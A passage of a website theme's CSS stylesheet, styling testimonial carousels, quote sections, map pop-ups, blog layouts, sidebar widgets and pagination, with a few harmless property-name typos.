}

.temp-hide {
  display: none;
}

.input-success {
  paadding: 10px;
  border: 1px solid #03a9f5;
}

.input-error {
  paadding: 10px;
  border: 1px solid #fb0d29;
}

/*----------------------------------
	8. All Testimonial Style
------------------------------------*/
/*--- Testimonial Style One ---*/
.client-feedback-inner {
  padding: 75px 70px 50px 70px;
  border-top: 1px solid #e8e8e8;
  border-left: 1px solid #e8e8e8;
  border-right: 1px solid #e8e8e8;
  background: #fff;
}

#client_testimonial .item {
  padding-top: 50px;
  margin-right: 30px;
}

#client_testimonial .owl-nav {
  display: none;
}

.client-testimonial {
  position: relative;
  padding: 35px 55px 45px 50px;
  border: 1px solid #e8e8e8;
}

.client-testimonial:after {
  position: absolute;
  bottom: 30px;
  right: 50px;
  content: "\f10e";
  font-family: 'FontAwesome';
  color: rgba(3, 169, 245, 0.3);
}

.client-testimonial .review-thumb {
  margin-top: -80px;
  margin-bottom: 40px;
}

.client-testimonial .review-thumb img {
  height: 100px;
  width: 100px;
  border-radius: 50%;
}

.client-testimonial .review-thumb img, .client-testimonial .review-thumb div {
  display: inline-block;
}

.client-testimonial .review-thumb div {
  width: 75%;
  vertical-align: bottom;
}

.client-testimonial .review-thumb div h4 {
  display: inline-block;
  font-weight: 700;
  font-size: 18px;
  margin-right: 10px;
}

.client-testimonial .review-thumb div span em {
  margin-right: 10px;
  color: #00213b;
  font-weight: 700;
}

.client-testimonial .review-content p {
  margin-bottom: 0;
}

/*---- OWL pagination style ----*/
.owl-theme .owl-dots {
  position: absolute;
  top: -30px;
  right: 20px;
}

.owl-theme .owl-dots .owl-dot span {
  margin: 0 15px 0 0;
  width: 15px;
  height: 15px;
  background: #ccd3d8;
}

.owl-theme .owl-dots .owl-dot:hover span {
  background: #03a9f5;
}

.owl-theme .owl-dots .owl-dot.active span {
  height: 25px;
  background: #03a9f5;
}

/*--- Testimonial Style Two ---*/
.client-testimonial-two-inner {
  padding: 70px 30px 30px 25px;
  background: #f7f7f7;
  border: 1px solid #e8e8e8;
  position: relative;
}

.client-testimonial-two-inner:before {
  content: '';
  position: absolute;
  bottom: -25px;
  left: 25px;
  background: transparent;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 50px 40px 0 0;
  border-color: #f7f7f7 transparent transparent transparent;
}

.client-testimonial-two-inner:after {
  content: "\f10d";
  position: absolute;
  top: 35px;
  left: 25px;
  font-size: 24px;
  color: #03a9f5;
  font-family: 'FontAwesome';
}

.client-testimonial-two .author img, .client-testimonial-two .author div {
  display: inline-block;
}

.client-testimonial-two .author img {
  margin-right: 15px;
}

.client-testimonial-two .author div {
  width: 60%;
  padding-top: 20px;
}

.client-testimonial-two .author div h6, .client-testimonial-two .author div p {
  margin: 0;
}

.client-testimonial-two .author div h6 {
  font-weight: 700;
  margin-bottom: 2px;
}

.widget-testimonial .client-testimonial-two .author img {
  width: auto;
}

#testimonial_two .owl-nav {
  display: none;
}

#testimonial_two .owl-dots {
  top: 15px;
}

#testimonial_two .owl-dots .owl-dot:hover span {
  background: #fe5722;
}

#testimonial_two .owl-dots .owl-dot.active span {
  background: #fe5722;
}

.client-testimonial-three {
  position: relative;
}

.client-testimonial-three .thumb, .client-testimonial-three .content {
  display: inline-block;
}

.client-testimonial-three .thumb {
  margin-right: 30px;
}

.client-testimonial-three .content {
  margin-top: 20px;
  width: 70%;
  vertical-align: top;
}

.client-testimonial-three .content div {
  margin-bottom: 18px;
}

.client-testimonial-three .content h4 {
  font-weight: 700;
  margin-bottom: 5px;
}

.client-testimonial-three .content span {
  font-sixe: 14px;
}

.client-testimonial-three:after {
  position: absolute;
  bottom: 30px;
  right: 50px;
  content: "\f10e";
  font-size: 30px;
  font-family: 'FontAwesome';
  color: rgba(3, 169, 245, 0.3);
}

#testimonial_three .owl-nav {
  display: none;
}

.content-overlap.testimonial-page {
  padding: 50px 70px 65px 70px;
}

.testimonial-four .client-testimonial-two-inner {
  background: #fff;
  padding: 70px 30px 30px 70px;
}

.testimonial-four .client-testimonial-two-inner:before {
  border-color: #fff transparent transparent transparent;
  bottom: -20px;
}

.testimonial-four .client-testimonial-two-inner:after {
  left: 70px;
  color: rgba(3, 169, 245, 0.3);
}

.testimonial-four .client-testimonial-two-inner:before {
  left: 85px;
}

.testimonial-four .author {
  margin-left: 70px;
}

.testimonial-four.content-right-align .client-testimonial-two-inner {
  padding: 70px 70px 30px 50px;
  text-align: right;
}

.testimonial-four.content-right-align .client-testimonial-two-inner:before {
  right: 50px;
  left: auto;
}

.testimonial-four.content-right-align .client-testimonial-two-inner:after {
  left: auto;
  right: 70px;
  content: "\f10e";
}

.testimonial-four.content-right-align .author {
  text-align: right;
  margin-right: 70px;
}

.testimonial-four.content-right-align .author .info {
  width: 27%;
  margin-right: 20px;
}

.testimonial-four.content-right-align .author img {
  margin-right: 0;
}

.testimonial-four-group {
  padding: 100px 0 110px 0;
}

.testimonial-four-group .testimonial-four {
  margin-bottom: 80px;
}

.testimonial-four-group .testimonial-four.last {
  margin-bottom: 0;
}

.testimonial-page .section-title {
  margin-bottom: 110px;
}

.testimonial-page .client-testimonial {
  border: 1px solid #e8e8e8;
  margin-bottom: 110px;
}

.testimonial-page .client-testimonial.last {
  margin-bottom: 0;
}

.growing-policy-inner {
  padding: 110px 70px 0 70px;
}

.growing-policy-inner .heading {
  text-align: center;
  margin-bottom: 100px;
}

.project-counter-area {
  margin-bottom: 70px;
}

.project-counter-area .fun-factor {
  display: inline-block;
  width: 33%;
}

.project-counter-area .fun-factor.middle {
  text-align: center;
}

.project-counter-area .fun-factor.right {
  text-align: right;
}

.growing-policy-thumb {
  position: relative;
}

.growing-policy-thumb .partner-inner.with-bg {
  padding: 50px 0 30px 0;
  position: absolute;
  bottom: 0;
  background: rgba(255, 255, 255, 0.8);
}

.comapany-misc-section .client-testimonial {
  margin-top: 150px;
}

.comapany-misc-section #testimonial_two .owl-dots {
  top: 15px;
}

.comapany-misc-section #testimonial_two .owl-dots .owl-dot:hover span {
  background: #03a9f5;
}

.comapany-misc-section #testimonial_two .owl-dots .owl-dot.active span {
  background: #03a9f5;
}

/*--------------------------------
	9. All Quote Style
----------------------------------*/
/*--- Quote Style One ---*/
.quote-inner {
  padding: 108px 70px;
}

.quote-inner h3 {
  float: left;
  line-height: 36px;
  font-weight: 700;
  margin-bottom: 0;
}

.quote-inner h3 span {
  color: #fe5722;
}

.quote-inner a {
  float: right;
  margin-top: 15px;
}

/*--- Quote Style Two ---*/
.quote-two {
  background-size: cover;
  border-left: 1px solid #e8e8e8;
  border-right: 1px solid #e8e8e8;
  border-bottom: 1px solid #e8e8e8;
}

.quote-two .quote-inner {
  padding: 45px 70px;
}

.quote-two.general {
  margin-bottom: 120px;
}

/*----------------------------------
	10. All Partneer Style
-----------------------------------*/
.partner-inner {
  padding: 0 70px 50px 70px;
}

.partner-inner ul {
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: 0;
}

.partner-inner ul li {
  display: inline-block;
  padding: 0 50px;
  height: 45px;
  position: relative;
}

.partner-inner ul li:after {
  content: '';
  position: absolute;
  right: 0;
  top: 0;
  width: 1px;
  height: 100%;
  background: #e8e8e8;
}

.partner-inner ul li:first-child:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 1px;
  height: 100%;
  background: #e8e8e8;
}

/*------------------------------
	10. MISC Style
---------------------------------*/
.company-thumb {
  margin-top: 145px;
}

.tab-common {
  padding: 0 40px 45px 0;
  border: 1px solid #e8e8e8;
}

.tab-common .nav-pills {
  font-size: 0;
}

.tab-common .nav-pills li {
  margin: 0;
  border-right: 1px solid #e8e8e8;
  border-bottom: 1px solid #e8e8e8;
}

.tab-common .nav-pills li a {
  background: #f7f7f7;
  font-size: 16px;
  font-weight: 700;
  color: #00213b;
  font-family: "Play", sans-serif;
  border-radius: 0;
}

.tab-common .nav-pills li.active a {
  background: #00213b;
  color: #fff;
}

.tab-common .tab-content .tab-pane {
  padding-left: 25px;
  margin-top: 35px;
}

.tab-common .tab-content .tab-pane p {
  margin-bottom: 0;
}

.feed-back-section {
  padding-left: 70px;
}

.partner-inner.with-bg {
  padding: 50px 70px 30px 70px;
  background: rgba(255, 255, 255, 0.6);
}

.feed-back-section-outer {
  position: relative;
}

.feed-back-section-outer .partner-inner.with-bg {
  position: absolute;
  bottom: 0;
  right: 0;
}

/*--- Project 4-Column ---*/
.project-page-wrap .section-title {
  margin-bottom: 0;
}

.fliter-controller {
  text-align: right;
  margin-top: -25px;
  margin-bottom: 45px;
  position: relative;
  z-index: 99;
}

.fliter-controller ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.fliter-controller ul li {
  display: inline-block;
  padding: 0 20px;
  font-size: 16px;
  font-weight: 700;
  font-family: "Play", sans-serif;
  cursor: pointer;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.fliter-controller ul li:hover {
  color: #03a9f5;
}

.fliter-controller ul li.active {
  color: #03a9f5;
}

#project_filter .mix {
  background: transparent;
  margin-bottom: 25px;
  margin-left: 15px;
  margin-right: 15px;
  display: none;
}

.project-page-wrap {
  margin-bottom: 120px;
}

.project-four-column {
  margin-bottom: -35px;
}

.project-four-column .recent-work-block {
  width: 22%;
}

.project-three-column {
  margin-bottom: -35px;
}

.project-three-column .recent-work-block {
  width: 30.5%;
}

/*--- Single Project ---*/
.single-project-wrap .project-thumb {
  margin-bottom: 45px;
}

.project-text-one {
  margin-bottom: 25px;
}

.project-text-two {
  margin-bottom: 50px;
}

.single-project-tab .tab-content .tab-pane .text {
  margin-bottom: 25px;
}

.single-project-tab .tab-content .tab-pane ul {
  margin-left: 20px;
  margin-bottom: 0;
  padding: 0;
  list-style: none;
}

.single-project-tab .tab-content .tab-pane ul li {
  position: relative;
  margin-bottom: 25px;
}

.single-project-tab .tab-content .tab-pane ul li:before {
  content: ' ';
  position: absolute;
  top: 0;
  left: -22px;
  height: 14px;
  width: 14px;
  border-radius: 50%;
  border: 2px solid #29b0f6;
  background: #fff;
}

.single-project-tab .tab-content .tab-pane ul li h6 {
  font-weight: 700;
  margin-bottom: 15px;
}

.single-project-tab .tab-content .tab-pane ul li:last-child {
  margin-bottom: 0;
}

/*--- Map ---*/
.map {
  position: relative;
  height: 480px;
  margin-bottom: 120px;
  border: 10px solid #fff;
}

.map-one-wrap {
  position: relative;
}

.map-info-block {
  position: absolute;
}

.map-info-block .map-info-btn {
  height: 28px;
  width: 28px;
  border-radius: 50%;
  background: #00213b;
  text-align: center;
  line-height: 28px;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.map-info-block .map-info-btn span {
  position: relative;
  cursor: pointer;
}

.map-info-block .map-info-btn span:before {
  position: relative;
  color: #03a9f5;
  left: 1px;
  content: "\f067";
  font-family: 'FontAwesome';
  line-height: 30px;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.map-info-block:hover .map-info-btn {
  background: #03a9f5;
}

.map-info-block:hover .map-info-btn span:before {
  color: #fff;
  content: "\f068";
}

.map-info-block .map-info {
  position: absolute;
  height: 110px;
  left: -98px;
  top: -130px;
  width: 225px;
  opacity: 0;
  z-index: 99;
  visibility: hidden;
  transform: translateY(-20px);
  background: #fff;
  padding: 20px 25px;
  text-align: center;
  -webkit-box-shadow: 0px 0px 10px 0px rgba(50, 50, 50, 0.45);
  -moz-box-shadow: 0px 0px 10px 0px rgba(50, 50, 50, 0.45);
  box-shadow: 0px 0px 10px 0px rgba(50, 50, 50, 0.45);
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.map-info-block .map-info p {
  font-size: 14px;
  line-height: 20px;
  font-weight: 600;
  margin-bottom: 10px;
}

.map-info-block .map-info p strong {
  font-weight: 700;
  color: #00213b;
}

.map-info-block .map-info a {
  font-family: "Play", sans-serif;
  font-size: 14px;
  font-wight: 700;
  position: relative;
  color: #fe5722;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.map-info-block .map-info a i.fa {
  margin-top: 2px;
  position: absolute;
  right: -7px;
  top: 5px;
}

.map-info-block .map-info a:hover {
  color: #03a9f5;
}

.map-info-block .map-info .map-info-inner {
  position: relative;
}

.map-info-block .map-info .map-info-inner:after {
  content: "";
  position: absolute;
  bottom: -33px;
  left: 50%;
  margin-left: -10px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 18px 10px 0 10px;
  border-color: #fff transparent transparent transparent;
}

.map-info-block:hover .map-info {
  opacity: 1;
  visibility: visible;
  transform: translateY(0px);
}

.map-info-block.one {
  right: 30%;
  top: 50%;
}

.map-info-block.two {
  right: 43%;
  top: 29%;
}

.map-info-block.two .map-info-btn span:before {
  left: auto;
  line-height: 30px;
}

.map-info-block.three {
  left: 35%;
  top: 39%;
}

.map-info-block.four {
  left: 19%;
  bottom: 25%;
}

.map-info-block.five {
  left: 9%;
  top: 33%;
}

/*--- Company Value Tab---*/
.company-values-tab .nav-pills {
  font-size: 0;
  margin-bottom: 40px;
}

.company-values-tab .nav-pills li {
  margin-right: 25px;
}

.company-values-tab .nav-pills li:last-child {
  margin-right: 0;
}

.company-values-tab .nav-pills li a {
  border-radius: 0px;
  font-size: 18px;
  font-weight: 700;
  color: #00213b;
  font-family: "Play", sans-serif;
  border: 1px solid #e8e8e8;
}

.company-values-tab .nav-pills li.active a {
  color: #fff;
  border: 1px solid transparent;
}

.company-values-tab .nav-pills > li.active > a,
.company-values-tab .nav-pills > li.active > a:hover,
.company-values-tab .nav-pills > li.active > a:focus {
  background-color: #03a9f5;
}

.company-values-chart {
  margin-left: -30px;
}

.tab-skill-content {
  margin-top: 30px;
}

.counter-heading h2 {
  font-weight: 400;
  line-height: 40px;
}

/*-------------------------
	11. About Style
-------------------------*/
.about-inner {
  background: #00213b;
  padding: 50px 70px 55px 70px;
}

.about-inner .section-title {
  margin-bottom: 45px;
}

.about-inner .section-title h2 {
  color: #fff;
}

.about-inner p {
  color: #fff;
  margin-bottom: 20px;
}

.about-inner a h6 {
  color: #03a9f5;
  position: relative;
  margin-bottom: 0;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.about-inner a h6:hover {
  color: #fff;
}

.about-inner a h6 i.fa {
  line-height: 20px;
  position: absolute;
  right: -13px;
  top: -1px;
}

.our-function-inner {
  padding: 50px 80px 0 70px;
}

.our-function-inner span[class^="icon-"],
.our-function-inner span[class^="fa fa-"] {
  font-size: 36px;
  color: #fe5722;
  display: inline-block;
  margin-right: 30px;
  vertical-align: top;
}

.our-function-inner .function-content {
  display: inline-block;
  width: 85%;
}

.our-function-inner .function-content h4 {
  font-weight: 700;
  margin-bottom: 20px;
}

.our-function-inner .function-content p {
  margin-bottom: 30px;
}

.our-function-inner .function-content.last p {
  margin-bottom: 0;
}

.counter-inner {
  padding: 90px 70px 80px 70px;
}

.counter-inner .counter-heading {
  margin-bottom: 70px;
}

.counter-inner .counter-heading h2 {
  color: #535353;
  margin-bottom: 0;
}

.counter-inner .counter-heading span {
  color: #fe5722;
}

.fun-factor .icon {
  font-size: 24px;
  color: rgba(3, 169, 245, 0.5);
  display: inline-block;
  vertical-align: top;
  margin-right: 15px;
}

.fun-factor .fun-info {
  width: 80%;
  display: inline-block;
}

.fun-factor .fun-info h1 {
  font-size: 36px;
  font-weight: 700;
  line-height: 100%;
  margin-top: -6px;
}

.fun-factor .fun-info span {
  font-size: 20px;
  font-weight: 400;
  color: #535353;
  font-family: "Play", sans-serif;
}

/*---- Company Overview ----*/
.company-overview .about-inner {
  padding: 50px 70px 0px 70px;
  background: transparent;
}

.company-overview .about-inner .section-title h2 {
  color: #00213b;
}

.company-overview .about-inner p {
  color: inherit;
  margin-bottom: 0;
}

.video-promo {
  padding: 135px 70px 0 70px;
}

.video-promo .video-promo-thumb {
  position: relative;
}

.video-promo .play-btn {
  position: absolute;
  height: 50px;
  width: 50px;
  z-index: 999;
  top: 50%;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
  transform: translateY(-25px);
  text-align: center;
  background: rgba(254, 87, 34, 0.6);
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.video-promo .play-btn span[class^="icon-"] {
  line-height: 50px;
  color: #fff;
}

.video-promo .play-btn:hover {
  background: rgba(254, 87, 34, 0.8);
}

/*---- Company Mission Vision ----*/
.company-vision-inner {
  padding: 120px 70px;
}

.company-vision-inner .thumb {
  position: relative;
  margin-bottom: 35px;
}

.company-vision-inner .contnet h3 {
  margin-bottom: 25px;
  font-weight: 700;
}

/*---------------------------------
	12. Blog Post Style
-----------------------------------*/
/*--- blog list style ---*/
.post-single {
  padding-bottom: 40px;
  padding-top: 40px;
}

.post-single .post-img {
  margin-bottom: 25px;
}

.post-single .post-title {
  font-weight: 700;
}

.post-single .post-title a {
  color: #00213b;
}

.post-single .post-title a:hover {
  color: #fe5722;
}

.post-single .post-meta {
  margin-bottom: 18px;
}

.post-single .post-meta span span {
  font-weight: 700;
  font-family: "Play", sans-serif;
  color: #00213b;
}

.post-single .post-meta span em {
  margin: 0 9px;
}

.post-single .post-desk p {
  margin-bottom: 25px;
}

.post-single.first {
  padding-top: 0;
}

.post-single.last {
  padding-bottom: 0;
}

/*--- blog two-grid style ---*/
.blog-two-grid .post-single {
  padding-top: 0;
  padding-bottom: 60px;
}

.blog-two-grid .post-single.last {
  padding-bottom: 40px;
}

/*--- blog three-grid style ---*/
.blog-three-grid .post-single {
  padding: 0px 0 40px 0;
}

.blog-three-grid .post-single .post-img {
  margin-bottom: 37px;
}

.blog-three-grid .post-single .post-title {
  margin-bottom: 25px;
  position: relative;
}

.blog-three-grid .post-single .post-title:before {
  content: '';
  position: absolute;
  left: 0;
  top: -15px;
  height: 3px;
  width: 35px;
  background: #03a9f5;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.blog-three-grid .post-single .post-meta span i.fa {
  font-size: 16px;
  line-height: 24px;
  margin-right: 10px;
  color: #fe5722;
}

.blog-three-grid .post-single .post-meta span {
  margin-right: 20px;
  font-size: 14px;
  line-height: 24px;
}

.blog-three-grid .post-single .post-meta span.comment {
  margin-right: 0;
}

.blog-three-grid .post-single:hover .post-title:before {
  background: #fe5722;
}

.blog-three-grid .post-single.last {
  padding: 0 0 15px 0;
}

/*----------------------------
	13. Sidebar Style
------------------------------*/
.widget_search {
  margin-bottom: 50px;
}

.widget-title h4 {
  line-height: 30px;
  position: relative;
  font-weight: 700;
}

.widget-title h4:after {
  content: '';
  position: absolute;
  left: 0;
  bottom: 0;
  width: 35px;
  height: 2px;
  background: #fe5722;
}

.search-form .input-box {
  position: relative;
}

.search-form .input-box button {
  position: absolute;
  top: 0;
  right: 0;
  background: transparent;
  border: none;
  padding: 10px 10px;
}

.search-form .input-box button i.fa {
  color: #00213b;
}

.search-form .input-box button:focus {
  outline: 0;
}

.search-form input {
  border-radius: 0;
  padding: 22px 11px;
  box-shadow: none;
  border: 1px solid #e8e8e8;
}

.search-form input:focus {
  outline: 0;
  box-shadow: none;
  border: 1px solid #e8e8e8;
}

.widget ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.widget_categories {
  margin-bottom: 35px;
  overflow: hidden;
  /* there have confusion */
}

.widget_categories ul li {
  clear: both;
  line-height: 44px;
}

.widget_categories ul li a {
  float: left;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.widget_categories ul li span {
  float: right;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.widget_categories ul li:hover a {
  color: #03a9f5;
}

.widget_categories ul li:hover span {
  color: #03a9f5;
}

.widget_recent_post {
  margin-bottom: 45px;
}

.widget_recent_post .widget-title,
.widget_finsult_recent_post .widget-title {
  margin-bottom: 24px;
}

.widget_recent_post ul li {
  display: table;
  margin-bottom: 17px;
}

.widget_recent_post ul li:last-child {
  margin-bottom: 0;
}

.widget_recent_post .widget-content, 
.widget_finsult_recent_post .widget-content, 
.widget_recent_post .widget-img,
.widget_finsult_recent_post .widget-img {
  display: inline-block;
  display: table-cell;
  vertical-align: middle;
}

.widget_recent_post .widget-img img {
  display: inline-block;
}

.widget_finsult_recent_post .widget-content,
.widget_recent_post .widget-content {
  padding-left: 15px;
}

.widget_finsult_recent_post .widget-content h6,
.widget_recent_post .widget-content h6 {
  font-size: 15px;
  font-weight: 700;
  line-height: 24px;
}

.widget_tag_cloud .widget-title {
  margin-bottom: 30px;
}

.widget_tag_cloud .tagcloud {
  font-size: 0;
}

.widget_tag_cloud .tagcloud a {
  font-size: 15px;
  padding: 11px 28px;
  margin: 0 10px 10px 0;
  border: 1px solid #e8e8e8;
}

.widget_contact {
  margin-bottom: 50px;
  padding: 40px 20px 30px 25px;
  background: #00213b;
  display: none;
}

.widget_contact h4 {
  color: #fff;
  font-weight: 700;
  margin-bottom: 25px;
}

.widget_contact p {
  color: rgba(255, 255, 255, 0.5);
  margin-bottom: 25px;
}

.widget_contact ul span[class^="icon-"],
.widget_contact ul .contact-info {
  display: inline-block;
}

.widget_contact ul .contact-info {
  width: 70%;
}

.widget_contact ul .contact-info h5 {
  font-size: 15px;
  color: #fff;
  margin-bottom: 8px;
}

.widget_contact ul .contact-info h6 {
  color: #03a9f5;
  margin-bottom: 8px;
}

.widget_contact ul span[class^="icon-"] {
  font-size: 24px;
  color: #fe5722;
  margin-right: 15px;
}

.widget_contact ul li {
  margin-bottom: 15px;
}

.widget_contact ul li:last-child {
  margin-bottom: 0;
}

.widget-presentation {
  margin-bottom: 50px;
  border: 1px solid #e8e8e8;
  padding-top: 30px;
  background: #f7f7f7;
}

.widget-presentation .thumb {
  text-align: center;
  position: relative;
}

.widget-presentation .thumb img {
  display: inline-block;
}

.widget-presentation .thumb a {
  position: absolute;
  top: 42%;
  left: 46%;
}

.widget-presentation .thumb a i.fa {
  font-size: 36px;
  color: rgba(254, 87, 34, 0.5);
}

.widget-presentation .title {
  text-align: center;
  padding: 15px 0;
  background: #00213b;
  margin: -1px;
}

.widget-presentation .title i.fa, .widget-presentation .title h6 {
  display: inline-block;
  color: #fff;
  font-weight: 700;
}

.widget-presentation .title i.fa {
  font-size: 18px;
  margin-right: 10px;
  color: #fe5722;
}

.widget-page-list {
  margin-bottom: 50px;
}

.widget-page-list ul li {
  background: #f7f7f7;
  border: 1px solid #e8e8e8;
  margin-bottom: 5px;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.widget-page-list ul li a {
  font-size: 16px;
  font-weight: 700;
  color: #00213b;
  font-family: "Play", sans-serif;
  padding: 16px 30px 16px 20px;
}

.widget-page-list ul li:last-child {
  margin-bottom: 0;
}

.widget-page-list ul li:hover {
  border-left: 5px solid #03a9f5;
}

.widget_social {
  text-align: center;
  padding-top: 20px;
  padding-bottom: 20px;
  background: rgba(255, 255, 255, 0.1);
}

.widget_social ul li {
  display: inline-block;
  margin-bottom: 0;
  margin-right: 25px;
}

.widget_social ul li a {
  color: #fff;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.widget_social ul li a:hover {
  color: #fe5722;
}

.widget_social ul li:last-child {
  margin-right: 0px;
}

.widget_contact.with_social {
  position: relative;
  padding-bottom: 100px;
}

.widget_contact.with_social .widget_social {
  position: absolute;
  width: 100%;
  bottom: 0;
  left: 0;
}

.widget.team-block {
  margin-bottom: 50px;
}

.widget-project-details {
  margin-bottom: 50px;
  padding-top: 35px;
  padding-bottom: 25px;
  padding-left: 40px;
  background: #00213b;
}

.widget-project-details .section-title {
  margin-bottom: 30px;
}

.widget-project-details .section-title h2 {
  color: #fff;
  font-size: 20px;
}

.widget-project-details ul li {
  line-height: 40px;
  color: #8e99a2;
}

.widget-project-details ul li span {
  font-family: "Play", sans-serif;
  color: #fff;
}

/*---------------------------
	14. Pagination Style
-----------------------------*/
.pagination-area {
  padding-top: 30px;
  border-top: 1px solid #e8e8e8;
}

.pagination {
  margin: 0;
}

.pagination .nav-links {
  font-size: 0px;
}

.pagination .nav-links .page-numbers {
  padding: 0px 10px;
  font-size: 15px;
  line-height: 28px;
  text-align: center;
  background: #f7f7f7;
  margin-right: 10px;
}

.pagination .nav-links .page-numbers:last-child {
  padding: 0px 9px;
  border: 1px solid #e8e8e8;
}

.pagination .nav-links .page-numbers.current {
  padding: 4px 9px;
  color: #fe5722;
  border: 1px solid #e8e8e8;
}

.pagination-two {
  padding: 40px 0;
  margin-bottom: 70px;
}

.pagination-two .pagination {
  width: 100%;
}

.pagination-two .pagination .nav-links .page-numbers.current {
  padding: 0;
  float: left;
  text-align: left;
}

.pagination-two .pagination .nav-links .page-numbers.current i.fa {
  font-size: 11px;
  font-weight: 400;
}

.pagination-two .pagination .nav-links .page-numbers.current:before {
  left: 40px;
}

.pagination-two .pagination .nav-links .page-numbers.current .pagination-text {
  margin: 0 0 0 15px;
}

.pagination-two .pagination .nav-links .page-numbers.current i.fa {
  color: #535353;
  @nclude transition (0.3s ease-in);
}

.pagination-two .pagination .nav-links .page-numbers.current:hover i.fa {
  color: #fe5722;
}

.pagination-two .pagination .nav-links .page-numbers {
  padding: 0;
  float: right;
  margin-right: 0;
  text-align: right;
  width: 49%;
  background: none;
  border: none;
  position: relative;
}

.pagination-two .pagination .nav-links .page-numbers:before {
  content: '';
  position: absolute;
  width: 35px;
  height: 3px;
  top: 2px;
  right: 46px;
  background: #03a9f5;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.pagination-two .pagination .nav-links .page-numbers .pagination-text {
  margin: 0 15px 0 0;
  padding-top: 10px;
  font-size: 15px;
  line-height: 24px;
  color: #00213b;
  text-align: right;
  font-weight: 700;
  vertical-align: bottom;
  display: inline-block;
  font-family: "Play", sans-serif;
  -webkit-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
}

.pagination-two .pagination .nav-links .page-numbers i.fa {
  line-height: 57px;
  padding: 0 5px;
  border: 1px solid #e8e8e8;
}

.pagination-two .pagination .nav-links .page-numbers:hover .pagination-text {
  color: #fe5722;
}

.pagination-two .pagination .nav-links .page-numbers:hover:before {
  background: #fe5722;
}

/*---------------------------
	15. Single Style
-----------------------------*/
.single-page .post-single {
  padding-top: 0;
  padding-bottom: 70px;
}

blockquote {
  padding: 25px 40px 30px 75px;
  background: #f7f7f7;
  margin-top: 30px;
  margin-bottom: 30px;
  border: 1px solid #e8e8e8;
  border-left: 5px solid #00213b;
}

blockquote p {
  font-size: 15px;
  line-height: 30px;
  color: #00213b;
  font-weight: 600;
  position: relative;
}

blockquote p:after {
  content: "\f10d";
  position: absolute;
  left: -45px;
  top: 5px;
  font-style: normal;
  font-size: 24px;
  color: rgba(62, 166, 236, 0.3);
  font-family: FontAwesome;
}

.list-with-avatar {
  margin-bottom: 30px;
}

.list-with-avatar .left-elemnt {
  width: 50%;
  float: left;
}

.list-with-avatar .left-elemnt h5 {
  font-weight: 700;
}

.list-with-avatar .left-elemnt ul {
  padding: 0;
  margin: 20px 0 0 0;
  list-style: none;
}

.list-with-avatar .left-elemnt ul li {
  line-height: 20px;
  margin-bottom: 20px;
  padding-left: 22px;
  position: relative;
}

.list-with-avatar .left-elemnt ul li:before {
  content: '';
  position: absolute;
  height: 13px;
  width: 13px;
  left: 0;
  top: 4px;
  border-radius: 50%;
  border: 1px solid #03a9f5;
  background: transparent;
}

.list-with-avatar .left-elemnt ul li:last-child {
  margin-bottom: 0px;
}

.list-with-avatar .right-elemnt {
  float: right;
  margin-top: 8px;
  width: 45%;
}

.blog-footer {
  margin-top: 55px;
}

.blog-footer .widget_tag_cloud {
  float: left;
}

.blog-footer .widget_tag_cloud span {
  padding: 8px 8px;
  margin-right: 8px;
  border: 1px solid #e8e8e8;
}

.blog-footer .widget_tag_cloud span i.fa {
  font-size: 18px;
  line-height: 28px;
  color: #00213b;
  text-align: center;
}

.blog-footer .widget_tag_cloud ul {
  margin: 0;
  padding: 0;
  list-style: none;
  display: inline-block;
}

.blog-footer .widget_tag_cloud ul li {
  display: inline-block;
  margin-bottom: 7px;
}

.blog-footer .widget_tag_cloud ul li a {
  font-size: 15px;
  padding: 6px 24px;
  margin: 0 10px 0 0;
  border: 1px solid #e8e8e8;
}

.blog-footer .blog-share {
  float: right;
}

.blog-footer .blog-share span {
  padding: 8px 8px;
  margin-right: 8px;
  border: 1px solid #e8e8e8;
}

.blog-footer .blog-share span i.fa {
  font-size: 18px;
  line-height: 28px;
  color: #00213b;
  text-align: center;
}

.blog-footer .blog-share ul {
  margin: 0;
  padding: 0;
  list-style: none;
  display: inline-block;
}

.blog-footer .blog-share ul li {
  display: inline-block;
}

.blog-footer .blog-share ul li a {
  font-size: 14px;
  margin: 0 20px 0 0;
}

.blog-footer .blog-share ul li:last-child a {
  margin: 0 0 0 0;
}

.single-post-author {
  padding: 30px 35px 30px 20px;
  background: #f7f7f7;
  border: 1px solid #e8e8e8;
  margin-bottom: 65px;
}

.single-post-author .post-author-thumb {
  float: left;
}

.single-post-author .post-author-info {
  float: right;
  width: 85%;
}

.single-post-author .post-author-info h4 {
  display: inline-block;
  font-weight: 700;
}

.single-post-author .post-author-info h4 em {
  color: #535353;
  font-style: normal;
}

.single-post-author .post-author-info h4 span {
  font-family: "Open Sans", sans-serif;
}

.single-post-author .post-author-info p {
  margin-bottom: 0;
}

